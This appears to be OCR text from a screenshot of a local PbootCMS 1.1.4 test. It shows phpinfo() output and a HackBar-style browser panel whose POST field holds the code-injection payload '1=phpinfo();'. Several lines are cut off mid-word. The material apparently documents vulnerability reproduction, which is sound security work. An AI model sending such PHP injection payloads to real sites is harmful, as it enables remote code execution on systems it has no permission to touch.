 127.0.0.1/PbootCMS-1.1.4/index.php/about/10.html
PHP Version 5.6.27
System
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--e
without-mssql" "--without-pdo-mssql" "--without-pi3web"
with-oci8-12c=c:\php-sdk\oracle\x86\instantclient_12_1\s
enable-com-dotnet=shared" "--with-mcrypt=static" "--with
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Ha
cryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/PbootCMS-1.1.4/index.php/about/10.html
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
1=phpinfo();